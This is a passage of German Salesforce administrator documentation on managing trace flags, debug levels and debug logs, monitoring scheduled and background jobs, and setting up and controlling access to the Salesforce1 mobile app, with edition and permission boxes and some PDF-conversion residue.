

# Anzeigen, Bearbeiten oder Löschen von Verfolgungskennzeichnungen unter "Setup"

Um Verfolgungskennzeichnungen unter "Setup" zu verwalten, gehen Sie wie folgt vor.

- **1.** Navigieren Sie zur entsprechenden Setup-Seite.
	- **•** Geben Sie bei benutzerbasierten Verfolgungskennzeichnungen im Feld Schnellsuche den Begriff *Debug-Protokolle* ein und klicken Sie dann auf **Debug-Protokolle**.
	- **•** Bei klassenbasierten Verfolgungskennzeichnungen geben Sie im Feld Schnellsuche den Begriff *Apex-Klassen* ein und klicken auf **Apex-Klassen**. Wählen Sie dann den Namen einer Klasse aus und klicken Sie anschließend auf **Verfolgungskennzeichnungen**.
	- **•** Im Falle von auslöserbasierten Verfolgungskennzeichnungen geben Sie im Feld Schnellsuche den Begriff *Apex-Auslöser* ein und klicken Sie auf **Apex-Auslöser**. Wählen Sie dann den Namen eines Auslösers aus und klicken Sie anschließend auf **Verfolgungskennzeichnungen**.
- **2.** Klicken Sie auf der Seite "Setup" auf eine Option in der Spalte "Aktion".

**Contract Contract** 

- **•** Um eine Verfolgungskennzeichnung zu löschen, klicken Sie auf **Löschen**.
- **•** Um eine Verfolgungskennzeichnung zu ändern, klicken Sie auf **Bearbeiten**.
- **•** Um die Debugebene einer Verfolgungskennzeichnung zu ändern, klicken Sie auf **Filter**.
- **•** Um eine Debugebene zu erstellen, klicken Sie auf **Bearbeiten** und dann auf **Neue Debugebene**.

# Konfigurieren von Debugebenen in "Setup"

Geben Sie unter "Setup" im Feld Schnellsuche den Text *Debugebenen* ein und klicken Sie dann auf **Debugebenen**. Zum Bearbeiten oder Löschen einer Debugebene klicken Sie auf eine Option in der Spalte "Aktion". Um eine Debugebene zu erstellen, klicken Sie auf **Neu**.



#### <span id="page-1128-0"></span>SIEHE AUCH:

[Überwachen von Debug-Protokollen](#page-1126-1)

a sa kacamatan ing Kabupatèn Kabupatèn Kabupatèn Kabupatèn Kabupatèn Kabupatèn Kabupatèn Kabupatèn Kabupatèn K

# Anzeigen von Debug-Protokollen



Um die Details eines Debug-Protokolls anzuzeigen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Debug-Protokolle* ein, wählen Sie **Debug-Protokolle** aus und klicken Sie dann neben dem gewünschten Protokoll auf **Anzeigen**. Klicken Sie auf **Download**, um das Protokoll als XML-Datei herunterzuladen.

Das Debug-Protokoll enthält Informationen zur Transaktion, etwa, ob sie erfolgreich war, die Größe des Protokolls (in Byte), die Dauer der Transaktion in Millisekunden usw. Das eigentliche Protokoll enthält zusätzliche Informationen zur Transaktion, abhängig von den für den Benutzer festgelegten Filtern.

#### SIEHE AUCH:

[Überwachen von Debug-Protokollen](#page-1126-1)

# Überwachen geplanter Aufträge

Auf der Seite "Alle geplanten Aufträge" werden alle Bericht-Snapshots, alle geplanten Apex-Aufträge und alle Dashboards, deren Aktualisierung geplant ist, angezeigt.

Geben Sie zum Anzeigen dieser Seite unter "Setup" im Feld Schnellsuche den Text *Geplante Aufträge* ein und wählen Sie dann **Geplante Aufträge** aus. Je nach Ihren Berechtigungen können Sie einige oder alle der folgenden Aktionen durchführen.

- **•** Wenn Sie auf **Entf** klicken, werden alle Instanzen der geplanten Dashboard-Aktualisierung unwiderruflich gelöscht.
- **•** Sie können die Details eines geplanten Auftrags anzeigen, beispielsweise:
	- **–** Name des geplanten Auftrags
	- **–** Name des Benutzers, der den geplanten Auftrag gesendet hat
	- **–** Datum und Uhrzeit der ersten Einsendung des geplanten Auftrags
	- **–** Datum und Uhrzeit des Zeitpunkts, zu dem der geplante Auftrag begonnen hat
	- **–** Datum und Uhrzeit der nächsten Ausführung des geplanten Auftrags
	- **–** Typ des geplanten Auftrags

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Bericht-Snapshots und Dashboards sind nicht verfügbar in **Database.com**

## NUTZERBERECHTIGUNGEN

Überwachen geplanter Aufträge:

**•** "Setup und Konfiguration anzeigen"

# Überwachen von Hintergrundaufträgen

Sie können Hintergrundaufträge in Ihrer Organisation überwachen, so beispielsweise wenn die parallele Freigabe-Neuberechnung ausgeführt wird.

Parallele Freigabe-Neuberechnung erleichtert größeren Organisationen die Beschleunigung der Freigabe-Neuberechnung für die einzelnen Objekte. Wenn die Anzahl der betroffenen Datensätze aus einem Einfüge- oder Aktualisierungsvorgang für eine inhaberbasierte Freigaberegel weniger als 25.000 beträgt, erfolgt die Neuberechnung synchron und Sie erhalten zum Schluss keine E-Mail-Benachrichtigung. Einfüge- oder Aktualisierungsvorgänge für inhaberbasierte Freigaberegeln, die weniger als 25.000 Datensätze betreffen, sind auf der Seite "Hintergrundaufträge" nicht verfügbar.

Geben Sie zum Anzeigen von Hintergrundaufträgen in Ihrer Organisation unter Setup im Feld Schnellsuche den Text *Hintergrundaufträge* ein und wählen Sie dann **Hintergrundaufträge** aus.

Auf der Seite "Hintergrundaufträge" werden die Details der Hintergrundaufträge angezeigt, einschließlich eines Prozentschätzwerts für den Fortschritt der Neuberechnung. In der Spalte **Auftragstyp** wird der Hintergrundauftrag angezeigt, der gerade ausgeführt wird, wie etwa Aktualisierung für organisationsweite Standardeinstellungen. In der Spalte **Auftragsuntertyp** wird der Name des betroffenen Objekts angegeben, zum Beispiel Account oder Opportunity.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

## NUTZERBERECHTIGUNGEN

Überwachen von Hintergrundaufträgen:

**•** "Setup und Konfiguration anzeigen"

Anmerkung: Auf dieser Seite können Hintergrundaufträge nur überwacht werden. Wenn Sie einen Hintergrundauftrag abbrechen möchten, wenden Sie sich an Salesforce.

#### SIEHE AUCH:

[Neuberechnen von Freigaberegeln](#page-688-0)

[Asynchrone parallele Neuberechnung von Freigaberegeln](#page-689-0)

# Konfigurieren von Salesforce Mobile-Anwendungen

# **Salesforce1**

# <span id="page-1131-0"></span>Optionen für die Einrichtung der mobilen Salesforce1-Anwendung

Machen Sie sich mit den zahlreichen Optionen zum Anpassen der mobilen Anwendung Salesforce1 vertraut, um sie als effektives, auf die Geschäftsanforderungen Ihrer Benutzer zugeschnittenes Tool für unterwegs zu konfigurieren.

Alle Salesforce1-Anpassungsoptionen stehen über das Menü "Setup" zur Verfügung. Für eine höhere Benutzerfreundlichkeit können Sie über die Setup-Seite "Salesforce1-Schnellstart" schneller auf viele Salesforce1-Einstellungsseiten zugreifen. Klicken Sie in Salesforce Classic unter "Setup" auf **Salesforce1-Schnellstart** (oben im Setup-Menü). Geben Sie in Lightning Experience unter "Setup" im Feld Schnellsuche den Text *Salesforce1-Schnellstart* ein und wählen Sie dann **Salesforce1-Schnellstart** aus.

- - Anmerkung: Es wird empfohlen, für die Setup-Seite "Salesforce1-Schnellstart" Google Chrome zu verwenden. Microsoft Internet Explorer 9 und höher und Mozilla Firefox werden ebenfalls unterstützt.

Im Folgenden werden die Optionen zur Anpassung von Salesforce1 beschrieben, die Sie für Ihre Organisation verwenden können.

- **•** Nehmen Sie mithilfe des Salesforce1-Assistenten eine grundlegende Einrichtung vor. Klicken Sie auf der Seite "Salesforce1-Schnellstart" auf **Schnellstartassistenten starten**.
- **•** Definieren Sie die Benutzer, die Zugriff auf Salesforce1 erhalten sollen.
	- **–** Klicken Sie bei den herunterladbaren Anwendungen auf der Seite "Salesforce1-Schnellstart" auf **Sicherheitssteuerungen für Anwendung**.
	- **–** Klicken Sie bei der Anwendung für mobile Browser auf der Seite "Salesforce1-Schnellstart" auf **Option für mobile Browser**.
- **•** Passen Sie an, wie die Daten in Salesforce1 angezeigt werden sollen. Sofern nicht anders angegeben, können Sie diese Anpassungen über die Verwaltungseinstellungen für das Objekt aufrufen, dessen Daten Sie anpassen möchten.
	- **–** Optimieren Sie Ihre Seitenlayouts so, dass sie auf Mobilgeräten richtig angezeigt werden. Sie können vorhandene Seitenlayouts bearbeiten oder neue für Mobilgeräte geeignete Seitenlayouts erstellen. Wechseln Sie in den Verwaltungseinstellungen des entsprechenden Objekts zu "Seitenlayouts".
	- **–** Fügen Sie dem Abschnitt "Mobile Karten" eines Seitenlayouts erweitere Nachschlagevorgänge, Komponenten (darunter auch die Twitter-Komponente) oder Visualforce-Seiten hinzu, damit sie in Salesforce1 als mobile Karten angezeigt werden. Wechseln Sie in den Verwaltungseinstellungen des entsprechenden Objekts zu "Seitenlayouts".
	- **–** Stellen Sie sicher, dass Visualforce-Seiten für die Verwendung in Salesforce1 aktiviert sind, damit sie in der Anwendung angezeigt werden. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Visualforce-Seiten* ein und wählen Sie dann **Visualforce-Seiten** aus. Klicken Sie neben dem Namen einer Seite auf **Bearbeiten** und wählen Sie Verfügbar für Salesforce-Mobilanwendungen aus.
	- **–** Definieren Sie, welche Felder im Datensatz-Hervorhebungsbereich und auf Themenlisten-Vorschaukarten eines Objekts angezeigt werden, indem Sie benutzerdefinierte kompakte Layouts erstellen. Wechseln Sie in den Verwaltungseinstellungen des entsprechenden Objekts zu "Kompakte Layouts".
	- **–** Überprüfen Sie, ob Salesforce1-Suchergebnisse in Ihren vorhandenen Suchlayouts mit den gewünschten Feldern ausgefüllt werden. Wechseln Sie in den Verwaltungseinstellungen des entsprechenden Objekts zu "Suchlayouts".

## AUSGABEN

Die Einrichtung von Salesforce1 ist verfügbar in: Salesforce Classic und Lightning Experience

Verfügbar in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verfügbar in Salesforce Classic in: **Alle** Editionen außer Database.com

- **•** Gestalten Sie die Arbeit vor Ort einfacher und effizienter, indem Sie Aktionen erstellen, die genau auf Ihre speziellen Geschäftsaktivitäten und Anwendungsfälle zugeschnitten sind.
	- **–** Aktivieren Sie Aktionen im Publisher für Ihre Organisation. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Chatter-Einstellungen* ein und wählen Sie dann **Chatter-Einstellungen** aus. Aktivieren Sie das Kontrollkästchen Aktionen im Publisher aktivieren. (Bei dieser Option wird davon ausgegangen, dass Chatter in Ihrer Organisation aktiviert ist und von Ihnen erstellte Aktionen im Chatter-Publisher angezeigt werden sollen. Wenn Chatter in Ihrer Organisation nicht aktiviert ist, können Sie dennoch Aktionen verwenden. Sie werden jedoch nur in Salesforce1 und nicht auf der vollständigen Salesforce-Site angezeigt.)
		- Anmerkung: Wenn keine Aktionen im Publisher aktiviert sind, werden nur Chatter-Standardaktionen ("Post", "Datei", "Link", "Abstimmung" und "Vielen Dank") im Chatter-Publisher auf der vollständigen Salesforce-Site angezeigt. Wenn Chatter aktiviert ist, Aktionen im Publisher jedoch nicht aktiviert sind, werden Chatter-Standardaktionen und vom Standard abweichende Aktionen auf der Salesforce1-Aktionsleiste und in Drittanbieteranwendungen angezeigt, die Aktionslisten verwenden. Zu den vom Standard abweichenden Aktionen gehören "Erstellen", "Aktualisieren", "Anruf protokollieren", benutzerdefinierte Aktionen und intelligente mobile Aktionen.
	- **–** Erstellen Sie globale Aktionen, mit denen Benutzer neue Objektdatensätze ohne automatische Beziehung zu anderen Datensätzen erstellen können. Geben Sie unter "Setup" im Feld Schnellsuche den Text Globale Aktionen ein und wählen Sie dann **Globale Aktionen** aus. Um die von globalen Aktionen verwendeten Felder anzupassen, klicken Sie auf der Seite "Globale Aktionen" auf **Layout**.

Fügen Sie die neuen Aktionen dann im Abschnitt "Salesforce1- und Lightning Experience-Aktionen" des globalen Publisher-Layouts hinzu, damit sie in Salesforce1 angezeigt werden. Geben Sie unter "Setup" im Feld Schnellsuche den Text Publisher-Layouts ein und wählen Sie dann **Publisher-Layouts** aus.

**–** Erstellen Sie objektspezifische Aktionen, mit denen Benutzer neue Datensätze hinzufügen oder Daten in vorhandenen Datensätzen aktualisieren können. Wechseln Sie in den Verwaltungseinstellungen für das Objekt, dem Sie eine Aktion hinzufügen möchten, zu "Schaltflächen, Links und Aktionen". Um die von einer objektspezifischen Aktion verwendeten Felder anzupassen, klicken Sie auf der Seite "Schaltflächen, Links und Aktionen" auf **Layout**.

Fügen Sie die neuen Aktionen dann im Abschnitt "Salesforce1- und Lightning Experience-Aktionen" des entsprechenden Objektseitenlayouts hinzu.

- **•** Passen Sie die im Salesforce1-Navigationsmenü verfügbaren Optionen und die Reihenfolge an, in der die Elemente angezeigt werden. Klicken Sie auf der Seite "Salesforce1-Schnellstart" auf **Navigationsmenü**.
- **•** Halten Sie Salesforce1-Benutzer hinsichtlich wichtiger Salesforce-Aktivitäten auf dem Laufenden, indem Sie Benachrichtigungen innerhalb der Anwendung und Push-Benachrichtigungen aktivieren. Klicken Sie auf der Seite "Salesforce1-Schnellstart" auf **Optionen für Benachrichtigungen**.
- **•** Integrieren Sie Drittanbieteranwendungen in das Salesforce1-Navigationsmenü, indem Sie Registerkarten für die in Ihrer Organisation bereitgestellten Lightning-Seiten hinzufügen. Geben Sie unter "Setup" im Feld Schnellsuche den Text Registerkarten ein, wählen Sie **Registerkarten** aus und klicken Sie dann in der Themenliste "Registerkarten für Lightning-Seiten" auf **Neu**.
- **•** Passen Sie Salesforce1 so an, dass es dem Branding Ihres Unternehmens entspricht. Klicken Sie auf der Seite "Salesforce1-Schnellstart" auf **Salesforce1-Branding**.
- **•** Ermöglichen Sie es den herunterladbaren Salesforce1-Anwendungen, häufig aufgerufene Salesforce-Daten automatisch im sicheren und dauerhaften Speicher zwischenzuspeichern, damit Benutzer Daten anzeigen können, wenn ihre Geräte offline sind. (Diese Option ist standardmäßig deaktiviert.) Klicken Sie auf der Seite "Salesforce1-Schnellstart" auf **Offline-Cache**.

Sie können auch den [Salesforce1 Mobile App Admin Guide](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce1_admin_guide.pdf) einsehen, der Sie durch die Verwendung der deklarativen Salesforce1-Tools unter "Setup" führt, um Ihre Organisation für die mobile Salesforce1-Erfahrung vorzubereiten.

#### SIEHE AUCH:

[Einrichten der mobilen Anwendung Salesforce1 mit dem Salesforce1-Assistenten](#page-1133-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0) [Kompakte Layouts](#page-4280-0) [Seitenlayouts](#page-4253-0) [Anpassen von Suchlayouts](#page-4285-0)

# <span id="page-1133-0"></span>Einrichten der mobilen Anwendung Salesforce1 mit dem Salesforce1-Assistenten

Der Salesforce1-Assistent bietet eine einfache Möglichkeit, die wesentlichen Einrichtungsaufgaben für Salesforce1 abzuschließen. Nachdem Sie Salesforce1 mit diesem Assistenten eingerichtet haben, können Ihre Vertriebsmitarbeiter Salesforce1 verwenden, um ihre geschäftlichen Tätigkeiten über ihre Mobilgeräte auszuführen.

Anmerkung: Es wird empfohlen, für die Seite Salesforce1-Assistenten und den  $\lceil n \rceil$ "Salesforce1-Setup" Google Chrome zu verwenden. Microsoft Internet Explorer 9 und höher und Mozilla Firefox werden ebenfalls unterstützt.

Bei Verwendung von Lightning Experience:

**1.** Klicken Sie unter "Setup" in der Kachel "Salesforce1 einrichten" im Schnellzugriffskarussell auf **Assistenten starten**.

Bei Verwendung von Salesforce Classic:

- **1.** Klicken Sie unter "Setup" auf **Salesforce1-Schnellstart**.
- **2.** Klicken Sie auf der Seite "Salesforce1-Setup" auf **Schnellstartassistenten starten**.

Anmerkung: Auch wenn Sie mit dem Salesforce1-Assistenten grundlegende Einrichtungsaufgaben ausführen können, enthält er nicht alle Salesforce1-Einrichtungsaufgaben. Obwohl Sie beispielsweise die globalen Schnellaktionen über den Assistenten neu anordnen können, können die Salesforce1-Aktionsleiste und das Aktionsmenü je nach Kontext andere Aktionstypen wie objektspezifische Schnellaktionen und Chatter-Standardaktionen enthalten.

Nachdem Sie den Assistenten fertig gestellt haben, werden Sie zur Setup-Seite

"Salesforce1-Schnellstart" weitergeleitet, die Ihnen einfachen Zugriff auf Setup-Seiten und die Dokumentation für Salesforce1 bietet. Für Einstellungen, die auf einer einzigen Seite konfiguriert werden, enthält die Seite "Schnellstart" direkte Links zu den entsprechenden Seiten. In Fällen, bei denen die Einstellungen auf mehreren Seiten in "Setup" verfügbar sind, wurden Links zur entsprechenden Dokumentation für die Einstellung bereitgestellt.

SIEHE AUCH:

[Optionen für die Einrichtung der mobilen Salesforce1-Anwendung](#page-1131-0)

AUSGABEN

Die Einrichtung von Salesforce1 ist verfügbar in: Salesforce Classic und Lightning Experience

Verfügbar in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verfügbar in Salesforce Classic in: **Alle** Editionen außer Database.com

## NUTZERBERECHTIGUNGEN

Ausführen des Salesforce1-Assistenten:

**•** "Anwendung anpassen"

# Steuern des Zugriffs auf die mobile Anwendung Salesforce1

Sie können den Zugriff Ihrer Organisation auf die herunterladbaren Salesforce1-Anwendungen und die Salesforce1-Anwendung für mobile Browser steuern.

Sie haben je nach der Konfiguration Ihrer Organisation folgende Möglichkeiten:

- **•** Aktivieren bzw. deaktivieren Sie den Zugriff auf die Salesforce1-Anwendung für mobile Browser. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Salesforce1-Einstellungen* ein und wählen Sie dann **Salesforce1-Einstellungen** aus. Weitere Informationen finden Sie unter [Aktivieren der Salesforce1-Anwendung für mobile](#page-1135-0) [Browser.](#page-1135-0)
- **•** Steuern Sie, wer auf die herunterladbaren Salesforce1-Anwendungen zugreifen kann, und konfigurieren Sie andere Sicherheitsrichtlinien. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Verbundene Anwendungen* ein und wählen Sie dann die Option für das Verwalten von verbundenen Anwendungen aus. Informationen finden Sie unter [Benutzerzugriff und Sicherheitsrichtlinien für die herunterladbaren Salesforce1-Anwendungen](#page-1134-0).

# AUSGABEN

Die Einrichtung von Salesforce1 ist verfügbar in: Salesforce Classic und Lightning Experience

Verfügbar in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verfügbar in Salesforce Classic in: **Alle** Editionen außer Database.com

# <span id="page-1134-0"></span>Benutzerzugriff und Sicherheitsrichtlinien für die herunterladbaren Salesforce1-Anwendungen

Bei den herunterladbaren Anwendungen für Salesforce1 handelt es sich um verbundene Anwendungen. Somit können Sie steuern, welche Benutzer Zugriff auf die Anwendungen haben, sowie andere Sicherheitsrichtlinien definieren. Alle Benutzer in Ihrer Organisation können sich standardmäßig bei den herunterladbaren Anwendungen für Salesforce1 anmelden.

Sie können die Sicherheits- und Zugriffsrichtlinien für die einzelnen herunterladbaren Salesforce1-Anwendungen mithilfe von Einstellungskomponenten steuern, die über das Paket der verwalteten verbundenen Salesforce1-Anwendungen installiert werden. Die folgenden Komponenten müssen in Salesforce installiert werden:

- **•** Salesforce1 für Android
- **•** Salesforce1 für iOS

Folgende Komponenten werden automatisch installiert, wenn einer Ihrer Benutzer eine herunterladbare Salesforce1-Anwendung aus dem App Store oder Google Play auf einem Mobilgerät installiert und die Authentifizierung bei Ihrer Organisation über die Anmeldung bei der mobilen Anwendung erfolgt.

Alternativ können Sie das [Anwendungspaket der verbundenen Salesforce1- und](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B4cUuEAJ) [Chatter-Anwendungen](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B4cUuEAJ) manuell installieren, um die standardmäßigen Sicherheits- und Zugriffseinstellungen zu überprüfen, bevor Sie die herunterladbaren Anwendungen für Salesforce1 für Ihre Benutzer implementieren.

Wenn die Komponenten der verbundenen Anwendungen für Salesforce1 installiert werden, werden sie auf der Seite "Verbundene Anwendungen" hinzugefügt. (Geben Sie unter "Setup" im Feld Schnellsuche den Text *Verbundene Anwendungen* ein und wählen Sie dann die Option für das Verwalten von verbundenen Anwendungen aus.) Hier können Sie die Einstellungen für jede der Anwendungen überprüfen und bearbeiten, beispielsweise den Benutzerzugriff über Profile, Berechtigungen und IP-Bereichseinschränkungen steuern. Wenn ein Benutzer, für den eine Einschränkung festgelegt wurde, versucht, sich bei einer herunterladbaren Anwendung für Salesforce1 anzumelden, wird eine Fehlermeldung angezeigt.

#### AUSGABEN

Die Einrichtung von Salesforce1 ist verfügbar in: Salesforce Classic und Lightning Experience

Verfügbar in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verfügbar in Salesforce Classic in: **Alle** Editionen außer Database.com

## NUTZERBERECHTIGUNGEN

Bearbeiten der Einstellungen für herunterladbare Salesforce1-Anwendungen:

**•** "Anwendung anpassen"

Anzeigen der Einstellungen für herunterladbare Salesforce1-Anwendungen:

**•** "Setup und Konfiguration anzeigen"

Push-Benachrichtigungen für die herunterladbaren Salesforce1-Anwendungen werden nicht über die Seite "Verbundene Anwendungen" verwaltet. Geben Sie zum Verwalten dieser Einstellungen unter "Setup" im Feld Schnellsuche den Text *Benachrichtigungen* ein und wählen Sie dann **Salesforce1-Benachrichtigungen** aus.

Der Offline-Zugriff ist standardmäßig aktiviert, wenn eine der herunterladbaren Salesforce1-Anwendungen installiert ist. Geben Sie zum Verwalten dieser Einstellungen unter "Setup" im Feld Schnellsuche den Text *Offline* ein und wählen Sie dann **Salesforce1 offline** aus.

#### SIEHE AUCH:

[Verbundene Anwendungen](#page-5570-0) [Bearbeiten, Packen oder Löschen von verbundenen Anwendungen](#page-5579-0) [Überwachen der Verwendung für eine verbundene Anwendung](#page-5590-0) [Aktivieren von Benachrichtigungen für die mobile Anwendung Salesforce1](#page-1143-0) [Anforderungen für die mobile Anwendung Salesforce1](#page-100-0)

# <span id="page-1135-0"></span>Aktivieren der Salesforce1-Anwendung für mobile Browser

Sie können steuern, ob Benutzer Zugriff auf die Salesforce1-Anwendung für mobile Browser haben, wenn sie sich in einem unterstützten mobilen Browser bei Salesforce anmelden. Standardmäßig ist die Anwendung für mobile Browser für Ihre Organisation aktiviert.

Wichtig: Die Verwendung der vollständigen Salesforce Classic-Site in einem mobilen Browser wird nicht unterstützt. Obwohl Sie die Salesforce1-Anwendung für mobile Browser für Ihre Organisation deaktivieren können (und einzelne Benutzer die Anwendung für mobile Browser selbst deaktivieren können), wird die regelmäßige Verwendung der vollständigen Site in einem mobilen Browser nicht empfohlen. Möglicherweise treten bei Ihren Benutzern Probleme auf, die vom Salesforce-Kundensupport nicht untersucht werden.

Es ist nicht möglich, über einen mobilen Browser auf die vollständige Lightning Experience-Site zuzugreifen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Salesforce1-Einstellungen* ein und wählen Sie dann **Salesforce1-Einstellungen** aus.
- **2.** Wählen Sie Salesforce1-Anwendung für mobile Browser aktivieren aus, damit alle Benutzer in Ihrer Organisation auf die Anwendung zugreifen können. Deaktivieren Sie diese Option, um den Zugriff auf diese Anwendung zu deaktivieren.
- **3.** Klicken Sie auf **Speichern**.

Wenn diese Option aktiviert ist, werden Benutzer, die sich über einen unterstützten mobilen Browser bei Salesforce anmelden, automatisch zur Salesforce1-Benutzeroberfläche umgeleitet. Wenn sich ein Benutzer über einen nicht unterstützten mobilen Browser anmeldet, wird die vollständige Salesforce Classic-Site geladen, selbst wenn diese Option aktiviert ist.

In den meisten Fällen führt die Anmeldung über einen nicht unterstützten mobilen Browser dazu, dass die vollständige Salesforce Classic-Site geladen wird, selbst wenn die Option Salesforce1-Anwendung für mobile Browser aktivieren aktiviert ist. Es gibt jedoch zwei Ausnahmen für iPhone- und iPad-Benutzer. Benutzer können über Google

## AUSGABEN

Die Einrichtung von Salesforce1 ist verfügbar in: Salesforce Classic und Lightning Experience

Verfügbar in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verfügbar in Salesforce Classic in: **Alle** Editionen außer Database.com

## NUTZERBERECHTIGUNGEN

Anzeigen der Einstellungen für die Salesforce1-Anwendung für mobile Browser:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten der Einstellungen für die Salesforce1-Anwendung für

mobile Browser: **•** "Anwendung anpassen" "Alle Daten modifizieren"

Chrome für iOS oder die Webansicht der Anwendung Gmail für iOS auf die Anwendung für mobile Browser zugreifen. Das Verwenden von Salesforce1 in diesen Umgebungen wird jedoch nicht unterstützt.

SIEHE AUCH:

[Ein- und Ausschalten der Salesforce1-Anwendung für mobile Browser](#page-107-0) [Anforderungen für die mobile Anwendung Salesforce1](#page-100-0) [Bearbeiten von persönlichen Informationen](#page-55-0)

# <span id="page-1136-0"></span>Navigationsmenü für die mobile Anwendung Salesforce1

Erfahren Sie mehr über die Elemente, die im Salesforce1-Navigationsmenü angezeigt werden können. Sie können die meisten Aspekte des Navigationsmenüs für Ihre Organisation anpassen.

Über das  $\equiv$  in der Salesforce1-Kopfzeile wird das Navigationsmenü geöffnet.



AUSGABEN

